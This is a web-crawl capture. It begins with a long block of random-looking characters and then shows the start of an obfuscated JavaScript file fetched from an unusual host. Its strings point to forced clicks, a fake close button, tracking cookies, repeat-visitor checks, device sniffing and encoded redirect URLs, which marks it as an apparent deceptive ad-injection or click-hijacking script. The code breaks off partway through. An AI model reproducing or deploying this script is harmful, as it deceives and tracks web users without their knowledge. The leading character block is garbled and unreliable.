9IypE]qDzppC~pW~Ak0E_Ty]_stn^2@tFtU1xt/Rk{kAr1;&LAqJ~|@o)(}CNE1prXO5:}nz:4o^W~)thpRK2Utr/RD-uDO0%Bz4yprIWrD9dIp_Lw2{Udd:]wehVKz0J|+E-t12@oD)or+uBrS5o(9{koU6y]7/(2Lw0R{Boz;T@5&NAnAnUJi@ip2Eo(z&{Wf(di_/o(;S-t;SBruR1r+IL+o2~9th@o(V/r6VJr~eSy]COrpWkIu~|rSfex;pdyWsrDW1zo1(h+R6]pknIrE;Lre^VLAxus;%;1-0CtQ+66pF{OKfWr]VQx~;{rWEWuuwNr-S{yxELuU}C+f@T}}2B5@UL]wS%{fQKDxx1WpABy6WyruN0(k0BLAkuB-}(DI9p+O)O5pq-s%^@K;{7rk&XtTB~(wzUIW169Azf}WEweQ}zOL@C7W+tLiA~swzerDuk]Eu4L|;Jxr:ydrhuOR;Q@L%DFO+F%)9_2DuXxT-K|L+XBE50}iN(9i}o9ExD~Bh42Rd_7(xChwWwSwNtVRBRVWCxUrroQ9N~dy6E@OuK6+h^KTUJfRRF|W5T%w~f]D+f|4Ed&iQy0rn7+:V)pz@]sL^_d4tXN4tBTp;xSy+|yr)uex0(+O5dAp46xF^/-9Wp6i@%Ff@r{r;I;rr]9ru4Ot+NkUQ~Wr2;K+F6zuA_N~uhdSK^pu9f];K;@W7i}LAqxrw{ERnh-wr{yIY6+z6KXOO}Y(i~nX|;5}KIIw]qJrpW4rxh|_(hBrQ9BtiA4C/;1iC92K66^i]2zQhrNSd0V0kLzXne+US7d{:W/DAXoNrBBQx9eViNSTzL6wq_K~(}6Kn9F}RiFrOxiu+|{4:~CS{eKLwNXV6e1:Q@/S4rRYN}/T(0{0W4+Irrt0~@r|rkQsK&WNDUh@2FkYJ@;:R&}Iny5wOUQptrD{NEk0VJ]B:+CWqtF)2On4he2&fOztuk-Q-@Sw|pk(^+TNF9zLA9_Vr}LhDhUBIu;44_~hzN4O6~/eRy%IurYOh9_tu]squk~fNq{xf}/s(Czn(x((NupLxFf]&eY@NhfKJ@r{d9XJhFV}sxrwRuutDSo@ff2Ohu+yyNrSQ&wJThYBR)JDh/%;2:U-Ux6CKE~oT-pr^yu&f-ICECI690~iO6)pASq+zoN]UL;~-EE+doD;ir_AIwp&zi)11KuWN9FDeXLkiyr+prrduXiu(YyJ;ryO/7S:&R_Eexq4p(d^EDu0ih:0tEN]x{+RrSS51OU4ykdxzywL]7Sfsnx_rwhoidh%kCC-DwCI^F]S_KIiBo%C(-f%Fe~xhOys1D~QThwUzor+tepU-IrV71_iOWppSr+LDp;VO2L]dXFf14YBCyrUY&p+~WNh~0rINIphq)J-OY}QA_+wdxV;u%_7fdU-terpuI(S&-yqeSNB&sYRCouW10y__rdhiN_CCS|~-Tz|EU0yd+/{CW22;JD4|{CpdD2T]r]wLyzS+y~rE|iEdhioJiXwep0rVOEo]Q^o~]_Eu]1rrnLXE:51:pVDWE%rrr4{uk{DE+Irk:I4^X~E]urrkhwLkx}DRe0o;DE^]XJ1-d^1OyTo+Bqs+TYoiT1^(4kSW]NrB{uO)pzOKhXKpK_@fu0W;Q6]VrwLrukwixw0rQ:94]~%R2KrQ2BE_]JwS&QEu{@EWOOoJhywXws0W5ioWuh/D&woWpBs}xUt(+|rk:i4RRIKA-LA6r}Y]eVz]-7&59+1VC/wRWt{wTf1@p6wApQ:2zp_X2e])@F2_hwwC9y%S9:|Y9%Sw@UXzV~h}Rw(I&i//xpkpuy0Iu]9Lr0:pw]9(yneINzrD{]Nexr0ruOtD{WzIQ-Y7QQoJ%fLzz}Uu%60^xU|yTKq/rdSXOW|InoE:IFs_V%BRpOTwEE4zsXC1]s{uud2(D11%]oBpwk+}kd+rsr6~nurrRV]^x+i7Qk^XD-2DQq]/%UzDQd-SxVWq%5K_d7p}wyxI1O|IRV/XRdK/;Nn+^;:fk)y/)Ct_VKWJECtDRrBhEIr6/NRr~F}uKdErxwo_-oiErkNI-DT]CW@;Cnr&SWI|-Ry;qn;d^nTf2J%(uETeuJ_tCDrVh@yVSr-IOroBSDKLhI-R_rdF]hdny)K9X5:/uCnCko&+]Vy_/4zyTdwi^{Ty4@yY0n@}^F4(@_whoJyqCd;(:-@5SK@S-Rxq0F%SXo|F_Wi1_-IR-15FQhJAp4d_OykwqiRhOL~FD:TEuTNzuyNW}ruJ]hhS9uypqB-r9AANrhrX-p~6zW7A{1Ye0iuItTV;xQyWD~6dyhqqWF~Do~pzE9yzqBhp4tqNr(-(-JwBEyfxKT)uS^2h~ABtRe6NdfS;TLuLI{yVDSrWI4d)@y6;:Bz]rUVWF|W]]IL:DJpSB_p%-6+:4EAeDSnqAuApWKYiu12FY_EO})]E+e~zUhik5rY}STWC9;N4y:(Wf:BSL&X&(0kIiC{@QI~XK6T+{BI6@:~nS//NTK-n^|A)TyO-i)Q4xn%SRVKWyA+WwDYsV_qhS_{IT%D9x_@S@Qd&NKOyqqEFuDn{VDSe&tF@tAJxdw]77B4@|KYDLeYSO~x9y7&2I1+TIfW{/Uyfn{hKh~rWoWEW+FC)keRR~SSqT6So2W]xd-9wh~h^:;kk9kOou&Efh6C6hh%x;;z+WU)o6WBOF_6hW/s}n%rEETI&p~Ixi6p~]@t0_WBCKOAD&r|]hBxSSY^NpoyrzC|Jn+NI~6^qS0R;L_iBVk)nU+AVy:2qq}+T%(6A-+U+JI:;6r7(uzu]O+oV&;pOAOQCRWSYpBWiKVdEipOp~SnNfX^2|WEzx66dSx4/;dhEh~-6T&6Bpx)]x-~{(yr+E&~RrKBL79rxEVW{(IWt-R4rDp}6~WrxWiT(kLEV;2wzrpO1(e9w::@6pyIV-:DKRpO5KExukEpIr6DzNWhhp1E5JWxEkw4B-zT4e9rRuxEJJ]xwEVtIW;0-@f+p+sJCJ+YC|ELz}dpCK~K:i)_EWC:^r;5ziDh/oV]xWnLzAkJJu}LSI;Su9sRDIDI12ewuk+si@LyN-s4IKpqe)E]EWds:EyW;:KKIzDA(K;rRx{wVYi_4iuCnt)r}Btu]LYx_W;0Vs:or)pJw(k9EFQ2VB;@en++tx+W9z(O+w65p{y^KC~Cfiu]]:]hpEi5{/Kq]EJrDs)i76~dhNxyV-:@+}OBo&))&|~(hN6fd&DxY+7_kIriqE&XdDR-I]{4xxBzWy|7w22-p~LzSi2TwSur4e;L;-CTp%r:K62k54i|5DyethIr11r%U5nrLuiL1T0BWekXttI@]hyL]]0xX+@IhIROE)n(xxtw@+^I|yXL--h~~;1@y6z]x1BAOB&XiC_i_;/xNQe111(ytW9&TQ^1FTe;]+9k{+%LK{zh/xo]@DD]CU;uJsD^DItwhpQefyz%+|}45RdTT{rr&]e6dLUrKye45xCdDAYYYu|:BLIn^zUrUF@TIpq%]iDD1DR);YeiC(h]6e&LT052r-)dLe7QXBV;596yK_z|FNi+K&X_f^r6hXw]0Sux%%n@ui66r5@ANhk&Ck6N%hoNuRUun_zFYC91CNCd]DkzBzFpu)Sxuxx6LA+1drfooniS6(E]BE(X-]X+&eRio|r(Odu&SR5x]SnELVE):s/%I-W;&@(Tue%xxFKd]uxnEioW%LR-YRiVk}Oshf~I:xtTp~Lhx:5xI6x|S}nIs;4kO0Wd]6]1A766rWCx6h)L)IR(;Y(27u)]t4YyhW-|s;TRUyJt@{p0ssW-+N@}urC7WIN0On)(SkSoWxVNADBKDp1R+C+f%dQBLf4rnRVSLux+Ck;IxTw^B6dkrdDDuw@wV5u5OOre/EreVrTNoLnT+p&B&FxxK_EU+]U542;hSWIK&FKCOA)+(;wxI+E(UDTz0(nsLekEJ]0&wzd]FwWTSqRdkJ4IYNL^~KwT2ef&n6e:D0Ohdxzd/B;AE/}A:w+TxhNoKpw%K%YLE-74A5kDp;AQ}I^%S{S|uUe)NdQ}LVRILq1S(DdfJFz_(x(@Jxh^dz;)}L}4wSQ({~o^w7/z0J0{5U~YTn0KfzO}:AS+|xdX@_s5:}+TOCy~wIIy2xfxN-t4BqxssAOhfxpE]_o4rw&dnp%Nozp+E{xV_iWdExNppJI-JkxN;Otre@ET;J7N^2xKO2:EACVLwXdJ6sDqI7w5N2~QT/K(-SOx0BCdAL-}QqD1X{Sp-y^^R|uWw0p4qTAWi5K:+J+OOy/LWkY^ti]_Dke^B6zJ(]:D9&du7DV1rui9Lf2u}o@@2IeANxXiAA(LSpLiEEz(FNeYnU]4f]h~@yYfkqsB1x+17xCdEdJA_V4KiKIU5dqypQ_6{&su2EL1t&XdY0t9r%KEqdIhdyVEi6;K0Uu7z:-tB/qx:{u}wY^F2eu&^QRk6&dsT%pyY6x55ut;}^RpiENDY1(upN@x(VCe(hI0&|z@k-}T:]Ed:S|0r5-2)hW/V^Fs^Cd9]O%RCD(xt;p2T0-QEy:DpNnFBo2@hEwk(s6&h%T(A|Ok%q00O{X%;;:Qu07fx;W@2W0hUJf9@QE/~O%Q2qdD@k6oi2%uCEn9KYWN;V-O]xYwxss)tzRIL]~WQBFpNFqro|}q-)TzNq(]k7r+B6-kXCEL(&@fnpC%J;-^Eoz_7x4)u;1KBVKR4s~{qSSqx|y9WhBrOU:S96iKyQFW+tiOKO&dh6WtDXJ]B)u]%/Whn|69r-o6hqq&FUi-sD5B0(:B-h9rxVd-}r6dOy}{R5;E)UwhARFnFu9:Dz5skYV]6&Wk(Y1Xt9hVy(~KFkD_WBzLWet;&U)&4]hpN0R5s4+_F6Q}hIYCx+q&AEOAoQD@1QWBxz/ItOq0XwY2E)qFX)Au+~:0qVUs/X;}U_(^Re^}Q^Y~qt;;|EEBB(0|RFCxD{OoWYr}s)&%)&)@forYNKR|EY:|(h-qBnW;5FhpzQOI/i@Dy|0wRquYq(S)Cw]57nBE707yKip;~f%dL2:Ue@YOr60EthxTq@eKBoN:A5dhIER_:e-F;]~u{EXy{;t_rA0z(9h+wS:D}d}L)U:1@6N(|CBrxQwJLDz9:x)QQp5UUOWyF]_R6sh1sT0Y@U16t%QO_Q}CYYeX6;h9hAYE_FNn1A6@&25_eyJ}0~]nO4Op@IFn]N}i:xI4x+eTsKp1&1zWOVQ2CB-h:~N{{pr0}A~V^Qo(Q/]yySKUpye/^FB|6SAO+rfdt/R^yf{wq;y7QNdL7z+(]&~wwwUz/}hzsdL{&sXezeQwT)w_1{y59N2iF/-99(1N2;0/i;uLuKF5hOrLu54:urLOW%~)6}drQnfi2h_S(ES%7A&O}z+X%Te;_N_EyAs_dB9dn}TeJB4(9pE07LxO%IC]xDwL~{rIe^xOi^EACp9]1]pE7rx5~fs+QA4xxos7-FqF5F|u/-h7UND-Ju2Dq}0s7Q]@IRseCFxCqA0q7o9BnQVVd}0%tpOyk}qQd{kesuBzBfwLLQw_2U2uE~pC2}ENyd9nrfCDNNs-DIOuDp^DAA0BfU@(:VxfDn2+1Bot+}D]@J2RKn|9IA4x{IO)Bn/QT9Ru)XQBu&AuO6W(:QwNL72B4oX+Q@h+Jo_f4@VN;q_iwK]I61rf0q2B{&J(091+70eNDL};wJs~SR)N7^rfIiphz6th|OK~|FrY]A9h5AShTEuU(ON]&h)UT7uBuh/-J1fN&f9fs-FrwUpduYXA{)1Yu7f~&p)dry^-DV{ro9nufpK+{CzrsCzf9tnBLVTxwy4pkN&h/L-UWJ-~We)IYriA1;&phK4ABn|fSO2fu|YA_AAAXJdI])nU}i46NShAX;UAxO+p1yLWU_|U^YW;rtNrsk]6kzFf&FABskNBJ:fpuLQIC+-6kF(A~7qys(F(C&fr]0-(:9Bu6u4NzEee/~tx-rL26dy2-CuF0V9Y~Uz^&dU7o&J:Wpn)E)4/B)JKBAU5OewJ}i5x2YFrWd1Dwpr+rW+J@|6ODufO|C@w@BkT6u)TiyukkzV:}eO52z(1}p9k9B2@AfQrkY]TrSI-wS|}xrI_wAJpx7Eo07xJ-S)Dwyi6@&iRI):^CSft}h4n&Ur:sd|LSCUqsU|wB&Ki@&_RkIni0Beo@ICJE6xOIhNu-AY_&6&IUh&+UAArVNB9oI%LA6hr99r}^f264eJfx~^XkCoD4)^K&(h+CULi]AhQItETU(^NIqpq|p_:CB)/2-^eU^fk&yRT+y0)phR{J;/|i;}w4ui&U6&t+dB6]/@xI-k%(uWKdV+f;I^J|Ix76dEz-VkB@Y-I^JkSQ+E2SK9~QiBi(0B5:yVW7nV}qA^]R(pN/y0LeE@KxWDULxET/JU1uuUE:u&@E-kTS--ReTIz2Sn)ORJUF^VqC0+Fex+7k6&xeO]J{zU}An&^A]9:dN@A-f4DrUnpEk:wEon-}F+Nu+ne5RkxX~UiTJBIL-rtFE}D/o6yE%IC+uOTY;iF(Ox:TdW)iFDye;rqeWx5TkU-/p65u%r~ELW-iEDtz@w;InJ]wL|Fwh@rr^J0_Q9NsBBnq(}^5QJRz_:~90T~Eh4IQiICOfs{nE+}dh6)BxUy+N-p)_qACUJ|w+])AfXQOyWUp7ndzL}rDzuu9+@U^^RSRF;i]S0r25UqJL{px]~~Cx:ywpxAus)A4eU(|qeY)(i^ptC^hBou|d:Nd|i6fw9:-r0zJFINxpqS_AfB1Ko6|1{UwASy}IBVJ:TYzeykfEBBEE)UE9VUthYU1XDI+zBOEFEJsIzOwDqIDISxIYy-+pKU&C-x9kNA2^}WDC-f9sWzO-VkS{5-h6:ShC1J}qhUDB;;+AQ;i{n(QJVfpS4x|BuV(psS{SSif@LA0JAi|UtYf~5I]_4ft4xBDY7At4@Ww-BITUVA~zXB5O]rD4{z9%RqW4Q6Od5NDOIVU;-~qk(J/AIA/n^JxIshu^65/6k%kfWJE&Q6oC_oSd5A|72dUieS]:qVo2IorkS70N%d4~wFIBYiC)(eK(JFiUsX|rdzJ;]oEzs;]r6CrA@YBzR0r~q}0|)CTe@yIF+04uuIr~JICy{_KCzXCCE&K(0N96rS}u7LA-tRUiCCD-@zDFBT6NX6@J-WoJY}xUIJ]hw^]zW7oB0;s(w005:5d-kype5o^yi@&^iDphD24^IFoN/k4N4XIuI/peXdCtx9qy|OrkCu4~6|A|kX0|xLCy0uz||+wBCV^hRrBVu|E2o5z-/Q+ekItV^T1hz69q4OJVL4n7Jfq6+xOI}w:hw@k|qzshu@1AeVB7p5AqRTdds+C/0_&0pyeO4Y&_Uxr(D+{^0iF(CwR^6_yo46e(4Q^uxDdp42yLC2ySpWpu4O@04e;hIINAEsndV;@i~fkz^Xr}}1:Y}owd:sp0rV~62q|N}^OQT]&]4R]nB1QfB/1NsXFJ4U+{xAYD@JSET;|kIWzLww^ITOuLn5zqSFUREXN_47sI4/kFr&oK2RY]wW--4NqNErhrE0LID9|]wyTBTYO010oED+{x]NEd5KpYRYVuD1UzrnYY@:X_TCykd6IDkOQWC~zKC~]nIhfotV){rAXJ5x_QAOIJSI2Wr](Sz4:ITq&Nwuh^x5K(TJ7+x_0-6L16D|+nTXBx4+W0wkIST4o@X%Qz/rLfQIL4pWTC:(F^]LKoXtxy]DXR{SO5oX9nz59C)rrxRxUS%S^&1rKN{S1&Yu((YzI4XVIDeYIDX_IeVtWDCq-DzYq&)wWYCJz^%T7Ti(kw12Wp%tWynf_SX]xuq9w{~z;:oTJE(E0xDr(inDI)2z)2qu-(LWWqhR)o^&t2o_DQ)A;wpXyA/VKRtR-DCR5R}R}Crr(pu4WSFSU00rC_(D+n;tt]YW6@2DhIq-p@K4NsY4NsQD6oIReooD6Ih)tpBRE0~D&(%EUOzE&I+TOD}ky294WQO4eQs4+2Uwe/24e/RRC2RwIursI7_O+udsex:sw/Y-W4RTU@SuY}BR4xu+N0~NQ0~6F]%L{uXY~0BN~0~of06WQx|rrr@yur/fh06yFE&)R46XQ0CxNk-1D9nnr0T+Nkhwx+6oN04DQ0~6p0C0FEToN0S]f}rf60h_QkBdQ}E4f}E1Q}]wf}+pD}UfI}fW(}A6f}~NF}AdF}drIxrr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://207032tg.kuesf1.com:8004/sc/7032?n=zjaojhbc
body_size: 46706
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"g10s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0}@F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}@F(m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return _0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return _0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return _0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return _0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return 